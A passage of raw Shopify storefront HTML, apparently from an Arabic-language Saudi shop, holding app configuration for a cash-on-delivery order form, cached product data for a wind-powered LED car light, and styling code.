      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgba(0,0,0,1)","borderRadius":0,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.3},"subt":"اضغط هنا للطلب ","text":"الطلب الان"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"SA","country":{"code":"SA","label":{"t":{"en":"Saudi Arabia"}},"phonePrefix":"+966"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"limitToOneCode":true,"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1752752743754","isActive":true,"text":"اطلب الحين وادفع بعدين","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1752752624900","isActive":true,"text":"<p><span style=\"color: rgb(255, 255, 255); background-color: rgb(255, 0, 0);\">عرض لمدة محدودة سارع بالطلب&nbsp;</span></p>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1752752713488","isActive":true,"text":"الرجاء إدخال الاسم ورقم الهاتف والعنوان لإتمام الطلبية","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":6,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"color":"rgba(0,0,0,1)","text":"Enter your shipping address","position":8,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"الاسم الكامل ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"الاسم الكامل ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Last name","position":10,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"رقم الهاتف ","position":11,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"رقم الهاتف ","minL":8,"maxL":16,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"label":"العنوان الكامل ","position":12,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"العنوان كامل ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Address 2","position":13,"type":"civic_number","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"label":"Province","position":14,"type":"province","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"label":"City","position":15,"type":"city","isActive":false,"required":true,"showIcon":true,"n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"submit_button","isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"label":"Zip code","position":17,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Email","position":18,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Email","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Order note","position":19,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"isPreselected":false,"label":"Subscribe to stay updated with new products and offers!","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"free":"Free","selectShippingRate":"Shipping method","errors":{"oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","invalidDiscountCode":"Enter a valid discount code.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","invalidEmail":"Enter a valid email address.","required":"This field is required."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgb(1, 1, 1)","borderRadius":9,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgb(42, 38, 38)","borderRadius":6,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"","text":"ارسال الطلب"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":false,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17428036857","purchaseLabel":"9R9ZCLWz5f4aEPn5qvZA"},{"id":"1660229331004224","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Free shipping","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"whatsapp","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>تم استلام طلبك&nbsp; &nbsp;🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>سنتصل بك قريبا لتاكيد طلبك&nbsp; ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"https://makfool.com/pages/orderthnak"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53a7e20a7990aeaf5f5743674273e45e","webPixelId":"gid://shopify/WebPixel/1244856572"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tTitle":"Verify your phone number to complete your order","tResend":"Resend code","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tVerify":"Verify","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","isEnabled":false,"tChangePhone":"Change phone number","tYourCode":"Your code","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8035297984764,"title":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","handle":"⚡-ضوء-ليد-لزينة-السيارة-على-طاقة-الرياح","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eبدون كهرباء ولا بطارية على طاقة الرياح فقط\u003cspan\u003e \u003c\/span\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\" height=\"16\" alt=\"⁉️\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\"\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\" height=\"16\" alt=\"⁉️\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\"\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\" height=\"16\" alt=\"⁉️\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eضوء ليد 8 لزينة السيارة\u003cspan\u003e \u003c\/span\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2c\/1\/16\/1f631.png\" height=\"16\" alt=\"😱\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2c\/1\/16\/1f631.png\"\u003eمع محرك دينمو لتوليد ضوء من خلال طاقة الرياح\u003cspan\u003e \u003c\/span\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t5d\/1\/16\/26a1.png\" height=\"16\" alt=\"⚡\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t5d\/1\/16\/26a1.png\"\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_4519_1677661955_480x480.jpg?v=1679815169\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_4519_1677661955_480x480.jpg?v=1679815169\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_5175_1677661865_480x480.jpg?v=1679815185\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"449\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_5175_1677661865_480x480.jpg?v=1679815185\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-03-26T10:21:54+03:00","created_at":"2023-03-26T10:21:54+03:00","vendor":"Gulf.Shop","type":"","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":44302504362236,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EC290 - Led Car wind","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064"],"featured_image":"\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064","options":["Title"],"media":[{"alt":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح - Makfool","id":32723484836092,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eبدون كهرباء ولا بطارية على طاقة الرياح فقط\u003cspan\u003e \u003c\/span\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\" height=\"16\" alt=\"⁉️\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\"\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\" height=\"16\" alt=\"⁉️\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\"\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\" height=\"16\" alt=\"⁉️\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tec\/1\/16\/2049.png\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eضوء ليد 8 لزينة السيارة\u003cspan\u003e \u003c\/span\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2c\/1\/16\/1f631.png\" height=\"16\" alt=\"😱\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t2c\/1\/16\/1f631.png\"\u003eمع محرك دينمو لتوليد ضوء من خلال طاقة الرياح\u003cspan\u003e \u003c\/span\u003e\u003cimg width=\"16\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t5d\/1\/16\/26a1.png\" height=\"16\" alt=\"⚡\" referrerpolicy=\"origin-when-cross-origin\" data-mce-src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t5d\/1\/16\/26a1.png\"\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_4519_1677661955_480x480.jpg?v=1679815169\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_4519_1677661955_480x480.jpg?v=1679815169\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_5175_1677661865_480x480.jpg?v=1679815185\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"449\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/p_5175_1677661865_480x480.jpg?v=1679815185\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1758374608484,"type":"quantity-offer","isActive":false,"name":"New offer","pIds":["9101975126268"],"offers":[{"pos":0,"title":"2 شنطات ب 179 ريال - 89 ريال للشنطة","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"4 شنطات ب 209 ريال (نصف السعر) - 52 ريال للشنطة","qty":2,"ds":{"t":"percentage","v":4162},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"6 شنطات ب 239 ريال (إحصل على 2 مجانا) - 40 ريال للشنطة","qty":3,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":3,"title":"8 شنطات ب 269 ريال (إحصل على 3 مجانا) - 33 ريال للشنطة","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":true}];
  </script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}}<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
